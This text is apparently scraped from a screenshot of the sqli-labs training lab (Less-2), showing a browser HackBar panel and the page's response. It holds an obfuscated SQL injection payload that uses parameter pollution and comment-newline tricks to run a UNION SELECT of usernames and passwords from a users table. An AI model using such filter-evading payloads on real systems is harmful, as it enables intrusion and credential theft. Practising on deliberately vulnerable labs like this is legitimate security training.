 Less-2 **Error Based- Intiger**
阿里云大学 - 官方网站，云生
192.168.10.5/sqli-labs/Less-2/?id=x&id=-1-- pp%0Aunion-- pp%0A all -- pp%0Aselect-- pp%0Adistinct --
php
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.10.5/sqli-labs/Less-2/?id=x&id=-1--%20pp%0aunion--%20pp%0a all --%20pp%0aselect--%20pp%0adistinct%20--%20x%0a1,username,password from users
limit--%20pp%0a0,1--+
Post data Referer User Agent Cookies Clear All